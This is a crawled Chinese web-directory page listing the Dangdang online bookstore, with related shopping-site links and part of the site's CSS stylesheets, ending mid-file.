

--- FILE ---
content_type: text/html
request_url: http://ywapp.top/url/gouwu/93.html
body_size: 4567
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>当当网 - _零零原味导航网</title>
<meta name="keywords" content="当当网，当当，网上购物，网上商城，网上买书，购物中心，在线购物，图书，童书，绘本，中小学教辅，文学，小说，历史，人文，科技，立体书，励志，育儿，亲子教育，考试，考研，心理学，哲学，影视，音像，教育音像，母婴，家居，家纺，数码，电脑，笔记本，服装，鞋，礼品箱包，玩具，运动健康用品"/>
<meta name="description" content="全球领先的综合性网上购物中心。超过100万种商品在线热销！图书、童书、绘本、中小学教辅、文学小说、音像、母婴、家居、服装、鞋包等几十大类，正版保证，低至2折（自营图书满49元免运费。当当网一贯秉承提升顾客体验的承诺，自助退换货便捷又放心）"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<link rel="stylesheet" href="/f1n_style/css/layui.css" type="text/css" /> 
<link rel="stylesheet" href="/f1n_style/css/public.css" type="text/css" />
<link rel="stylesheet" href="/f1n_style/css/detail.css" type="text/css" /> 
<script type="text/javascript" src="/f1n_style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script> 
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ywapp.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>
<body>
      <header> 
  
    <div class="layui-clear"> 
     <a href="/" class="logo"><img src="/f1n_style/picture/logo.png" alt='原味网址导航]'>  </a> 
     <nav> 
      <div class="hover">
       <a href="/">首页</a>
      </div> 
	   <div class="list_all"> 
       <a class="" href="/url/">网址导航</a> 
       <ul class="list_li layui-anim layui-anim-upbit"> 
        				<li><a href="/url/yuanwei/" title="二手置换">二手置换</a></li>
 
        				<li><a href="/url/yinyue/" title="音乐">音乐</a></li>
 
        				<li><a href="/url/yingshi/" title="影视">影视</a></li>
 
        				<li><a href="/url/shejiao/" title="社交">社交</a></li>
 
        				<li><a href="/url/xiaoshuo/" title="小说">小说</a></li>
 
        				<li><a href="/url/xiezhen/" title="写真">写真</a></li>
 
        				<li><a href="/url/xinwen/" title="新闻">新闻</a></li>
 
        				<li><a href="/url/junshi/" title="军事">军事</a></li>
 
        				<li><a href="/url/sousuo/" title="搜索">搜索</a></li>
 
        				<li><a href="/url/gouwu/" title="购物">购物</a></li>
 
        				<li><a href="/url/yinhang/" title="银行">银行</a></li>
 
        				<li><a href="/url/zhaopin/" title="招聘">招聘</a></li>
 
        				<li><a href="/url/jiguan/" title="机关">机关</a></li>
 
        				<li><a href="/url/other/" title="其他">其他</a></li>
 </ul> 
</div><div class="list_all"> 
       <a class="" href="/news/">文章资讯</a> 
       <ul class="list_li layui-anim layui-anim-upbit"> 
        				<li><a href="/news/zdyk/" title="明星八卦">明星八卦</a></li>
 
        				<li><a href="/news/lsrj/" title="交通轶事">交通轶事</a></li>
 
        				<li><a href="/news/ymfx/" title="趣闻杂谈">趣闻杂谈</a></li>
 
        				<li><a href="/news/hdxb/" title="影视播报">影视播报</a></li>
 
        				<li><a href="/news/jsjc/" title="科学技术">科学技术</a></li>
 
        				<li><a href="/news/seo/" title="兼职赚钱">兼职赚钱</a></li>
 </ul> 
</div>
      <div class="" style="background: url(/f1n_style/images/hot.gif) right 8px no-repeat;">
       <a href="/about/ad.html" target="_blank">广告合作</a>
      </div> 
      <span class="border-bottom" style="transition: all 0.2s ease 0s; display: block; left: 0px; width: 68px;"></span> 
     </nav> 
     <div class="time-winter"> 
     
      <a class="winter" href="/about/send.html"><i class="layui-icon layui-icon-star-fill"></i>提交收录</a> 
     </div> 
    </div> 
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ywapp.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

   </header>
 <div class="panel panel-right panel-reveal" id="panel">
        <ul class="rightNav">
        <li>
            <a class="hover" href="/">
                <img src="/f1n_style/images/ico1.png" alt="网站首页"/>
                网站首页
            </a>
        </li>
        <li>
            <a class="" href="/url/">
                <img src="/f1n_style/images/ico2.png" alt="网址导航" />
                网址导航
            </a>
        </li>
        <li>
            <a class="" href="/news/" target="_blank">
                <img src="/f1n_style/images/ico3.png" alt="文章资讯" />
                文章资讯
            </a>
        </li>
        <li>
            <a class="" href="/about/send.html" target="_blank">
               <img src="/f1n_style/images/ico7.png" alt="申请收录" />
                申请收录
            </a>
        </li>
        <li>
            <a href="/url/tools.html" target="_blank">
                <img src="/f1n_style/images/ico4.png" alt="在线工具" />
                在线工具
            </a>
        </li>
    </ul>
</div> 	
		<article>
			<div>
				<div class="info layui-clear" >
					<div class="left" style="position:relative;">
	
						<div class="img">
							<img src="http://mini.s-shot.ru/?http://www.dangdang.com"  alt='当当网'>
						</div>
						<a href="/go.php?url=www.dangdang.com" class="href" target="_blank" rel="nofollo">直接访问</a>
						<a href="/about/send.html" target="_blank" class="href aboutthis">马上收录</a>
					</div>
					<div class="right" >
						<h3 class="web-title">
							<em>当当网</em> - </h3>
						<ul class="layui-clear">
							<li>
								<span>网站打分：</span>
								<a><img src="/f1n_style/picture/s3.gif" class="star"></a>
							</li>
							<li>
								<span>网址链接：</span>
								<a href="/go.php?url=www.dangdang.com" target="_blank" rel="nofollo">www.dangdang.com</a>
							</li>
							<li>
								<span>收录时间：</span>
								<a>2023-06-28 17:06:39</a>
							</li>
							<li>
								<span>网站语言：</span>
								<a>简体中文</a>
							</li>
							<li>
								<span>所属分类：</span>
								<a>购物</a>
							</li>
							<li>
								<span>站长QQ：</span>
								<a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"></a>
							</li>
							<li>
								<span>累计点击：</span>
								<a><script src="/plus/count.php?view=yes&aid=93&mid=1" type='text/javascript' language="javascript"></script>次</a>
							</li>
							<li>
								<span>SEO查询：</span>
								<a href="https://www.aizhan.com/cha/www.dangdang.com" target="_blank" rel="nofollo">立即查看</a>
							</li>
							<li>
								<span>特别推荐： </span>
<a>
未被推荐
</a>
			</li>
							<li>
								<span>百度权重：</span>
								<a href="https://www.aizhan.com/cha/www.dangdang.com/" target="_blank" rel="nofollo">
									<img src="https://baidurank.aizhan.com/api/br?domain=www.dangdang.com&style=images" class="pr">
								</a>
							</li>
							<li>
								<span>移动权重：</span>
								<a href="https://baidurank.aizhan.com/mobile/www.dangdang.com/" target="_blank" rel="nofollo">
									<img src='https://baidurank.aizhan.com/api/mbr?domain=www.dangdang.com&style=images' align="absmiddle" class="pr"/>
								</a>
							</li>
							<li>
								<span>搜狗权重：</span>
								<a href="https://sogourank.aizhan.com/pc/www.dangdang.com/" target="_blank" rel="nofollo">
									<img src="https://sogourank.aizhan.com/api/br?domain=www.dangdang.com&style=images" class="pr">
								</a>

							</li>
						</ul>
					</div>
				</div>
				<div class="other">
					<div class="title">
						<h3>网站描述</h3>
					</div>
					<div class="introduce">
						<p>全球领先的综合性网上购物中心。超过100万种商品在线热销！图书、童书、绘本、中小学教辅、文学小说、音像、母婴、家居、服装、鞋包等几十大类，正版保证，低至2折（自营图书满49元免运费。当当网一贯秉承提升顾客体验的承诺，自助退换货便捷又放心）</p>			
					</div>
					<div class="title">
						<h3>网站关键词</h3>
					</div>
					<div class="introduce">
						 当当网，当当，网上购物，网上商城，网上买书，购物中心，在线购物，图书，童书，绘本，中小学教辅，文学，小说，历史，人文，科技，立体书，励志，育儿，亲子教育，考试，考研，心理学，哲学，影视，音像，教育音像，母婴，家居，家纺，数码，电脑，笔记本，服装，鞋，礼品箱包，玩具，运动健康用品	
					</div>
				</div>
				<div class="lists">
<div class="other">
					<div class="title">
						<h3>猜你喜欢</h3>
					</div></div>
					<ul class="layui-clear">
<li>
							<a href="/url/gouwu/29.html">
								<div class="img">
									<img src="https://image1.suning.cn/uimg/cms/img/159642507148437980.png" alt='苏宁易购'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">苏宁易购 - (Suning.com)-家电家装成套购,专注服务省心购!</p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/26.html">
								<div class="img">
									<img src="https://b.appsimg.com/upload/momin/2020/06/16/82/1592278113502.png" alt='唯品会'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">唯品会 - 品牌特卖，就是超值！100%正品！</p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/94.html">
								<div class="img">
									<img src="https://cdn.cnbj1.fds.api.mi-img.com/youpin-pc/production/YouPin_PC/static3/media/logo.8cef1e8f.png" alt='小米有品'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">小米有品 - </p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/93.html">
								<div class="img">
									<img src="http://img60.ddimg.cn/2022/12/13/2022121310164598761.png" alt='当当网'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">当当网 - </p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/28.html">
								<div class="img">
									<img src="https://so.360tres.com/t01b63f0bd5ab17e448.png" alt='阿里巴巴'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">阿里巴巴 - 找阿里里巴巴网1688,上阿里巴巴 </p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/25.html">
								<div class="img">
									<img src="https://img10.360buyimg.com/img/jfs/t1/182127/16/37474/11761/64659c31F0cd84976/21f25b952f03a49a.jpg" alt='京东'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">京东 - JD.COM官网 多快好省 只为品质生活</p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/27.html">
								<div class="img">
									<img src="https://so.360tres.com/dmsmfl/120_80_/t0110e6fd29a807bc70.webp?size=100x100" alt='亚马逊'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">亚马逊 - 网上购物商城:要网购, 就来Z.cn!</p>
							</a>
						</li>
<li>
							<a href="/url/gouwu/24.html">
								<div class="img">
									<img src="https://img.alicdn.com/tfs/TB1UDHOcwoQMeJjy0FoXXcShVXa-286-118.png" alt='淘宝'  onerror="javascript:this.src='/f1n_style/images/nologo.png';">
								</div>
								<p class="introduce">淘宝 - 淘! 你喜欢！</p>
							</a>
						</li>
</ul>
				</div>
			</div>
		</article>
<footer> 
    <div> 
     <ul class="layui-clear"> 
      <li><a href="/about/ad.html">广告合作</a></li> 
      <li><a href="http://wpa.qq.com/msgrd?v=3&uin=241582418&site=qq&menu=yes" target="_blank" rel="nofollo">商务合作</a></li> 
      <li><a href="/about/send.html" target="_blank">申请收录</a></li> 
      <li><a href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=241582418@qq.com" target="_blank" rel="nofollo">意见反馈</a></li> 
      <li><a href="/sitemap.xml" target="_blank" rel="nofollo">网站地图</a></li>
     </ul> 
     <p class="copart"> Copyright &copy; 2023 原味导航 All rights Reserved <img src="/f1n_style/picture/police.png" alt="备案号" /> <a target="_blank" href="https://beian.miit.gov.cn/"></a>   本站收录的网站若侵害到您的利益，请联系我们删除处理 </p> 
    </div> 
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ywapp.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</footer> 
<a class="backtop layui-icon layui-icon-top" style="display: none;"></a>
<div style="display: none;"></div>




	<script src="/f1n_style/js/layui.js"></script> 
   	<script src="/f1n_style/js/public.js"></script> 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ywapp.top/f1n_style/css/public.css
body_size: 17372
content:
/*
风吟网络旗下网站
风吟资源网www.f1n.cn
酷站源码网www.kzymw.cn
仿站联系QQ648121464
*/
*{padding:0;margin:0;box-sizing:border-box;-webkit-text-size-adjust:none}
@keyframes fade-ins{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fade-ins{0%{opacity:0;header >div .logo:after}100%{opacity:1}}
.layui-layer-border{border:0!important;box-shadow:0 0 13px #dcdcdc!important;min-width:185px!important}
::-webkit-scrollbar{width:8px;height:8px}
::-webkit-scrollbar-track,::-webkit-scrollbar-thumb{border-radius:999px;border:0 solid transparent}
::-webkit-scrollbar-track{box-shadow:1px 1px 5px rgba(100,100,100,0.2) inset}
::-webkit-scrollbar-thumb{min-height:0;background-color: #20c4ab; background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);}
::-webkit-scrollbar-corner{background:transparent}
img{border:0;animation:fade-ins;animation-duration:.6s;-webkit-animation:fade-ins .6s}
input{-webkit-appearance:none;border:0}
body{background:#f6f6f6;position:relative;min-width: 1300px;}
.effect {background: -o-linear-gradient(280deg, #4a4ea4 65%, #e884a1);background: linear-gradient(-190deg, #4a4ea4 65%, #e884a1);max-height: 600px;max-width: 100%;overflow: hidden}
.effect1 {background: #0299d8;background: -o-linear-gradient(45deg, #5a3694 0, #13bdce 33%, #0094d9 66%, #6fc7b5 100%);background: linear-gradient(45deg, #5a3694, #13bdce 33%, #0094d9 66%, #6fc7b5);background-size: 400%;background-position: 0 100%}
.effect1, .effect2 {-webkit-animation: gradient 7.5s ease-in-out infinite;animation: gradient 7.5s ease-in-out infinite;margin-bottom: 15px;}
.effect2 {background: #0299d8;background: -o-linear-gradient(45deg, #df89b5 0, #e1ecf3 33%, #b4dbe0 66%, #bfd9fe 100%);background: linear-gradient(45deg, #df89b5, #e1ecf3 33%, #b4dbe0 66%, #bfd9fe);background-size: 400%;background-position: 0 100%}
.effect3 {height: 600px;background: #0299d8;background: -o-linear-gradient(45deg, #94bbf9 0, #d6e6fb 33%, #a5e0ff 66%, #b8e7ff 100%);background: linear-gradient(45deg, #94bbf9, #d6e6fb 33%, #a5e0ff 66%, #b8e7ff);background-size: 400%;background-position: 0 100%;-webkit-animation: gradient 7.5s ease-in-out infinite;animation: gradient 7.5s ease-in-out infinite}
.effect4 {background: #0299d8;
    background: -o-linear-gradient(45deg,#ffb821 0,#ff5c38 33%,#ff1459 66%,#b8e7ff 100%);
    background: linear-gradient(90deg,#ffb821 33%,#ff5c38 66%,#ff1459);
    background-size: 400%;
    background-position: 0 100%;
    -webkit-animation: gradient 7.5s ease-in-out infinite;
    animation: gradient 7.5s ease-in-out infinite;}
@-webkit-keyframes gradient {50% {background-position: 100% 0}}
@keyframes gradient {50% {background-position: 100% 0}}
@keyframes
wave-animation{0%{transform:translateX(0) translateZ(0) scaleY(1)}50%{transform:translateX(-25%) translateZ(0) scaleY(0.55)}100%{transform:translateX(-50%) translateZ(0) scaleY(1)}}
.wave-wrapper{height:480px;position:relative}
.wave-inner{position:absolute;width:100%;overflow:hidden;height: 230px;bottom:-1px;}
.wave-bg-top{z-index:15;opacity:.5}
.wave-bg-middle{z-index:10;opacity:.75}
.wave-bg-bottom{z-index:5}
.wave-item{position:absolute;left:0;width: 200%;height: 230px;background-repeat:repeat no-repeat;background-position:0 bottom;transform-origin:center bottom;}
.wave-top{background-size:50% 100px;}
.wave-animation 
.wave-top{animation:wave-animation 3s;-webkit-animation:wave-animation 3s;-webkit-animation-delay:1s;animation-delay:1s}.wave-middle{background-size:50% 120px}
.wave-animation 
.wave-middle{animation:wave-animation 10s linear infinite}
.wave-bottom{background-size:50% 100px}
.wave-animation 
.wave-bottom{animation:wave-animation 15s linear infinite}
@media screen and (max-width:800px){
.wave-wrapper{height:200px;position:relative}
.wave-bg-top,.wave-bg-middle,.wave-bg-bottom{display: none;}
}
header{background: hsla(0,0%,100%,0.8);border-bottom: 1px solid #F6F6F6;top: 0;left: 0;width: 100%;height: 71px;z-index: 99;}
header >div{width:1300px;max-width:1300px;margin:0 auto;height:70px;position:relative;background: hsla(0,0%,100%,0.8);}
header >div .logo{display:block;float:left;height:70px;width:200px;position:relative}
header >div .logo:after{/*content:"简约版";*/position: absolute;
    right: -1px;
    top: 2px;
    background: rgb(249, 76, 48);
    color: #FFF;
    padding: 0px 5px;
    height: 15px;
    line-height: 16px;
    border-radius: 5px;
    font-size: 12px;}
header >div .logo img{display:block;height:70px}
header >div nav{float:left;margin-left:50px;height:70px;/*width:558px;*/position:relative}
header >div nav>div{float:left;position:relative}
header >div nav a{height:70px;line-height:70px;font-size:15px;color:#333435;padding:0 19px;transition:0s all;display:block}
header >div nav .hover>a{color: #20c4ab;}
header>div nav a:hover{color:#20c4ab}
header >div nav .border-bottom:after{content:" ";background: #20c4ab;height:100%;width:100%;display:block}
header >div nav .border-bottom{transition:.4s all;height:2px;width:0;position:absolute;left:0;bottom:0;padding:0 19px}
header >div .time-winter{max-width:calc(100% - 200px - 50px - 558px - 120px);margin-left:50px;height:70px;overflow:hidden;float: right;padding-right:10px}
header >div .time-winter .time{float:left;color:#333435;margin-left: 35px;}
header >div .time-winter .time span{font-size:21px;height:70px;line-height:70px;float:left;margin-left:9px}
header >div .time-winter .time small{height:70px;line-height:70px;font-size:13px;float:left;margin-left:9px}
header >div .time-winter .winter{float:left;margin-left: 36px;color: #fff;background-color: transparent;margin-top: 18px;border-radius:5px;height: 36px;line-height: 34px;padding: 0px 15px;background: #23aa89;
    animation: shake 1.82s cubic-bezier(0.4, 0, 1, 1) both;
    animation-timing-function: cubic-bezier(0.4, 0, 1, 1);
    animation-iteration-count: 1;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in;}
header >div .time-winter .winter i {
    padding-right: 6px;
}
header >div .time-winter a:hover {animation-name: shakeAnim;}
@keyframes shake {10%, 90% {transform: translate3d(-1px, 0, 0);}20%, 80% {transform: translate3d(2px, 0, 0);}
30%, 50%, 70% {transform: translate3d(-4px, 0, 0);}40%, 60% {transform: translate3d(4px, 0, 0);}}
footer{background:#FFF;padding:45px 0;margin-top:13px;overflow: hidden;}
footer >div{width:1400px;max-width:calc(100% - 50px);margin:0 auto}
footer >div ul{width:900px;margin:0 auto}
footer >div ul li{float:left;width:180px}
footer >div ul li a{color:#333;text-align:center;display:block;font-size:13px;height:40px;line-height:40px;width:100%}
footer >div .copart{padding-top:20px;font-size:13px;color:#919191;text-align:center;}
footer >div .copart img{vertical-align:middle;margin-top:-4px;margin-right:6px;margin-left:5px}
article >div{width:1300px;margin:0 auto}
.left{float:left}
.right{float:right}
.title{height:40px;overflow:hidden;position:relative}
.title h3{line-height:40px;color:#333;font-size:17px;position:relative}
.title h3:before{content:" ";position:absolute;left:0;top:10px;height:18px;width:5px;background: #23aa89;border-radius: 5px;}
.titles{height:40px;overflow:hidden;position:relative}
.titles h3{line-height:40px;color:#333;font-size:17px;position:relative}
.titles h3:before{content:" ";position:absolute;left:0;top:10px;height:18px;width:5px;background: #23aa89;border-radius: 5px;}
.title a{position:absolute;right:0;top:0;height:40px;line-height:40px;font-size:15px;color:#b5b5b5}
.title a i{font-size: 18px;display:block;height:40px;line-height:40px;color:#b7b7b7;}
.loadding{width:57px;position:absolute;z-index:98;top:50%;left:50%;text-align:center;transform:translate(-50%,-50%)}
.loadding span{display:inline-block;width:8px;height:100%;border-radius:4px;background:#ff7438;-webkit-animation:load 1.04s ease infinite}
.loadding span:nth-child(2){-webkit-animation-delay:.13s}
.loadding span:nth-child(3){-webkit-animation-delay:.26s}
.loadding span:nth-child(4){-webkit-animation-delay:.39s}
.loadding span:nth-child(5){-webkit-animation-delay:.52s}
.open-panel{display: none;}
.new_s{width: 120px !important;}
@-webkit-keyframes load{0%,100%{height:10px;background:#33d4bb}50%{height:30px;margin-top:-20px;background:#20c4ab}}
.backtop{position:fixed;bottom:5%;right:5%;font-size:41px;z-index:99;width:58px;height:58px;text-align:center;line-height:58px;background: #3C3C3C;color:#c3c3c3!important;opacity: .5;cursor:pointer;border-radius:50%;box-shadow: 0px 1px 5px #dedede;}

@media screen and (max-width:1200px){nav,.ime-winter,.time-winter .time {display: none!important}}
@media screen and (max-width:800px){/*.dhfl,*/.indexSearch i,nav,.ime-winter,.top_gg_ad,.zxgj_xhwzy,.count,.index-soft,.sj {display: none!important}}
@media screen and (max-width:800px){header,#stage .space,.head_h1,.primary-menus .left-cont input,footer >div ul,.other .left,article >div,header >div,.container,.lists ul li,.info .left,.info .right,.info .right ul li{width:100% !important}
.news-article_container li{
	width:100% !important;
	margin: 0 !important;
}
body{min-width: 100%!important;}
.head_h1 h1{
    text-align: center;
    font-size: 1.125rem !important;
}
.primary-menus {
    float: left;
    margin-left: 0;
    width: 95%!important;
    top: 60%;
}
.primary-menus .left-cont input,.primary-menus .left-cont button{
	height: 35px !important;
	line-height: 20px!important;
	font-size: 13px!important;
}
.primary-menus .left-cont button{width: 80px!important;}
.primary-menus ul {
    overflow-x: scroll;
    white-space: nowrap;
}
header >div .logo img{
    height: 50px!important;
    margin: 10px!important;
}
header >div .logo:after{
    right: 48px!important;
    top: 3px!important;
}
.soft_content .import .right .soft-info>span i{
    width: initial!important;
}
.indexSearch{
	left: 0!important;
    margin-left: 0px!important;
    width: 100%;
}
.primary-menus .left-cont button{
    left: auto !important;
}
.indexWebList li{
	width: 23%!important;
	margin-right: 2% !important;
}
.indexWebList li >a{
	padding: 5px!important;
	text-overflow: initial!important;
	font-size: .7rem !important;
	border-radius: 8px!important;
}
.indexWebList li >a img{
	width: 16px!important;
    height: 16px!important;
}
.indexWebList li >a .xl{
	display: none !important;
}
.indexWebList li >a img{margin-right: 1px !important;}
.other .right{
    display: block;
    width: 100%!important;
}
.other .right .list{
    display: none;
}
.list ul li a{
    white-space: inherit!important;
}
.newslist ul li{
    width: 100%!important;
    float: none!important;
}
.newslist ul{
    height: 600px!important;
}
.bottomas{
    display: none;
}
#container{
    height: 280px!important;
	background:#0299d8;background:-o-linear-gradient(45deg,#ffb821 0,#ff5c38 33%,#ff1459 66%,#b8e7ff 100%);background:linear-gradient(90deg,#ffb821 33%,#ff5c38 66%,#ff1459);background-size:400%;background-position:0 100%;-webkit-animation:gradient 7.5s ease-in-out infinite;animation:gradient 7.5s ease-in-out infinite
}
.indexSearch{
    top: 100px!important;
}
footer{
	padding: 5px 0 20px!important;
}
footer .layui-clear{
    display: none;
}
.indexjd{
    display: none;
}
.hots{
    display: none!important;
}
.form-search{
    display: none;
}
.friends-link{
    display: none;
}
.article-end{
    display: none;
}
.copart img{
    display: none;
}
footer >div ul li {
    width: 50%;
}
.titles{
        padding: 0px 8px;
}
.newslist{
    padding: 0.8rem 2%!important;
}
.indexWebList{padding: 15px 6px !important;}
.other .right{
	padding: 0px 10px 10px!important;
	margin-top: 9px;
}
.other .right .title{
    display: none;
}
.news-article_container li a{text-indent: 15px!important;}
.top ul li{
	margin-bottom: 20px !important;
}
.top ul{
	padding-bottom: 0px!important;
}

.indexgg a{
	float: none!important;
}
.indexgg a img{
	margin-top: 5px!important;
}
.open-panel{
	display: block;
    color: #888;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 13px;
    top: 32%;
    font-size: 20px;
}
.lists ul li:nth-child(1), .lists ul li:nth-child(2), .lists ul li:nth-child(3), .lists ul li:nth-child(4){border-top: 1px solid #F6F6F6!important;}
.info .right ul li{margin-bottom:0 !important;padding-right: 0 !important;}
.info .right ul li a{float:right !important;}
.info .right ul,.info .right .web-title{margin-top: 20px!important;}
}
.list_all:hover .list_li{display:block}
.list_li{display:none;position:absolute;left:19px;width:457px;background:#fff;padding:12px 7px;z-index:9999999;box-shadow:0 -1px 9px rgba(117,117,117,0.12);border-radius:0}
.list_li li{float:left;width:20%;text-align:center}
.new_s li{float:left;width:100% !important;text-align:center}
.new_s li:hover {background: #23aa8926;}
.list_li li a{display:block;height:44px;line-height:43px;float:none;font-size:15px;color:#5f5f5f;padding:0}
.fly-zanzhu {display: block;position: relative;height: 80px;line-height: 80px;padding: 0 20px;text-align: center;font-size: 16px;font-weight: 300;background-color: #009688;color: #fff;}
.container{width: 1300px;margin: 0 auto;}
.content-true {margin-top: 13px;margin-bottom: 13px;}
.title {
    text-indent: 15px;
}
@font-face {font-family: "iconfont";src: url('../fonts/iconfont.eot'); /* IE9 */src: url('../fonts/iconfont.eot#iefix') format('embedded-opentype'), /* IE6-IE8 */url('[data-uri]') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */url('../images/iconfont.svg#iconfont') format('svg'); /* iOS 4.1- */}.iconfont {font-family: "iconfont" !important;font-size: 16px;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-shangpin1:before {content: "\e625";}.icon-sousuo:before {content: "\e6b4";}.icon-iconset0231:before {content: "\e682";}.icon-dianzan:before {content: "\e60c";}.icon-award:before {content: "\e6d0";}.icon-qingchuhuancun:before {content: "\e64a";}.icon-shangchuan:before {content: "\e664";}.icon-tongguo:before {content: "\e663";}.icon-guanyu:before {content: "\e644";}.icon-message:before {content: "\e601";}.icon-xiangshang:before {content: "\e64f";}.icon-youhuiquan:before {content: "\e610";}.icon-kulian:before {content: "\e61a";}.icon-zanwujilu:before {content: "\e622";}.icon-zhuye1:before {content: "\e607";}.icon-shouye-tougao:before {content: "\e68e";}.icon-tougao:before {content: "\e605";}.icon-nv:before {content: "\e674";}.icon-jilu1:before {content: "\e698";}.icon-weibiaoti--:before {content: "\e639";}.icon-mima:before {content: "\e699";}.icon-zhuye:before {content: "\e659";}.icon-ziyuan2:before {content: "\e611";}.icon-add:before {content: "\e60d";}.icon-zan:before {content: "\e6af";}.icon-bangzhu:before {content: "\e60a";}.icon-guanbi:before {content: "\e849";}.icon-mima1:before {content: "\e612";}.icon-kuaisurumen:before {content: "\e650";}.icon-shibai:before {content: "\e606";}.icon-dingbu:before {content: "\e623";}.icon-icon_m:before {content: "\e609";}.icon-pinglun:before {content: "\e604";}.icon-pingtai:before {content: "\e673";}.icon-xiazai:before {content: "\e741";}.icon-QQ:before {content: "\e642";}.icon-yanzhengma:before {content: "\e6fb";}.icon-wenhao:before {content: "\e69e";}.icon-shanchu:before {content: "\e6a8";}.icon-zanwushuju:before {content: "\e6a7";}.icon-shezhi:before {content: "\e652";}.icon-pinglun1:before {content: "\e608";}.icon-wode:before {content: "\e60e";}.icon-shezhi1:before {content: "\e60f";}.icon-zanwu:before {content: "\e6d5";}.icon-ziyuan:before {content: "\e602";}.icon-ziyuan1:before {content: "\e60b";}.icon-zuanshi:before {content: "\e618";}.icon-zhanghao:before {content: "\e684";}.icon-gengduo:before {content: "\e600";}.icon-fanhui:before {content: "\e6fc";}.icon-anquan:before {content: "\e657";}.icon-nan:before {content: "\e63a";}.icon-fenxiangcopy:before {content: "\e6ad";}.icon-jilu:before {content: "\e603";}.icon-hezuo:before {content: "\e614";}

.panel {
    z-index: 1000;
    display: none;
    background: #fff;
    color: #fff;
    box-sizing: border-box;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    position: absolute;
    width: 9rem;
    top: 71px;
    right: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: -webkit-transform .4s;
    transition: transform .4s;
    box-shadow: 0px 3px 5px #23aa89;
    
}
.panel .rightNav li {
    margin: 0.8rem;
}
.panel .rightNav li .hover {
    color: #23aa89;
}
.panel .rightNav li a {
    display: block;
    line-height: 2rem;
    color: #333;
    font-size: 16px;
}
.panel .rightNav li a img {
    width: 1.1rem;
    height: 1.1rem;
    vertical-align: middle;
    margin-top: -5px;
    margin-right: 8px;
}
.friends-link {
    margin-top: 13px;
    width: 1300px!important;
    background: #FFF;
    padding: 20px 20px;
    padding-top: 5px;
    overflow: hidden;
    margin: auto;
    margin-top: 10px;
}
.friends-link h3 {
    color: #847f7f;
    line-height: 40px;
    height: 30px;
    font-size: 15px;
    margin-bottom: 11px;
}
.friends-link ul {
    padding: 9px 21px;
    padding-bottom: 0;
    background: #fbfbfb;
}
.friends-link ul li {
    float: left;
    margin-right: 20px;
    margin-bottom: 9px;
}
.friends-link ul li a {
    display: block;
    color: #8e8e8e;
    line-height: 30px;
    height: 30px;
    font-size: 14px;
}
.hots{
    background: url(/news/img/hotico.png) no-repeat center center;
    background-size: 100% 100%;
    width: 20px;
    height: 15px;
    position: relative;
    display: inline-block;
    top: -12px;
    left: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://ywapp.top/f1n_style/css/detail.css
body_size: 1254
content:
/*
风吟网络旗下网站
风吟资源网www.f1n.cn
酷站源码网www.kzymw.cn
仿站联系QQ648121464
*/
.info,.other{padding:20px!important;}
.info {
	background:#FFF;
